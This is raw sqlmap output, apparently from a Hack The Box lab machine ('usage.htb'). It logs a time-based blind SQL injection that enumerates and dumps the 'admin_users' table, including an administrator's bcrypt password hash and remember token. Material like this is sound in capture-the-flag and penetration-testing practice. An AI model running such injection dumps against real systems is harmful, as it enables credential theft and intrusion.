 [16:26:40] [INFO] fetching columns for table 'admin_users' in database 'usage_blog'
[16:26:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:26:40] [INFO] retrieved: 8
[16:26:43] [INFO] retrieved: id
[16:26:48] [INFO] retrieved: username
[16:26:55] [INFO] retrieved: password
[16:27:08] [INFO] retrieved: name
[16:27:12] [INFO] retrieved: avatar
[16:27:18] [INFO] retrieved: remember_token
[16:27:30] [INFO] retrieved: created_at
[16:27:39] [INFO] retrieved: updated_at
[16:27:52] [INFO] fetching entries for table 'admin_users' in database 'usage_blog'
[16:27:52] [INFO] fetching number of entries for table 'admin_users' in database 'usage_blog'
[16:27:52] [INFO] retrieved: 1
[16:27:53] [INFO] retrieved: Administrator
[16:28:04] [INFO] retrieved:
[16:28:04] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[16:28:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[16:28:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:28:09] [INFO] retrieved: 2023-08-13 02:48:26
[16:28:33] [INFO] retrieved: 1
[16:28:35] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[16:29:48] [INFO] retrieved: Zp4EHLjgBcOawqA3533ZkiJavjb8vLEaK7X0P4gZiNQsTaz5ctE8gNAKS1xK
[16:31:00] [INFO] retrieved: 2024-05-03 16:31:08
[16:31:23] [INFO] retrieved: admin
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+-------------------------------------------------------------
-+
| id | name          | avatar  | password                                                     | username | created_at          | updated_at          | remember_token
 |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+-------------------------------------------------------------
-+
| 1  | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin    | 2023-08-13 02:48:26 | 2024-05-03 16:31:08 | Zp4EHLjgBcOawqA3533ZkiJavjb8vLEaK7X0P4gZiNQsTaz5ctE8gNAKS1xK
 |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+-------------------------------------------------------------
-+
[16:31:28] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/akame0x01/.local/share/sqlmap/output/usage.htb/dump/usage_blog/admin_users.csv'
[16:31:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 883 times
[16:31:28] [INFO] fetched data logged to text files under '/home/akame0x01/.local/share/sqlmap/output/usage.htb'
[*] ending @ 16:31:28 /2024-05-03/
akame0x01@starsfall~/c/h/usage $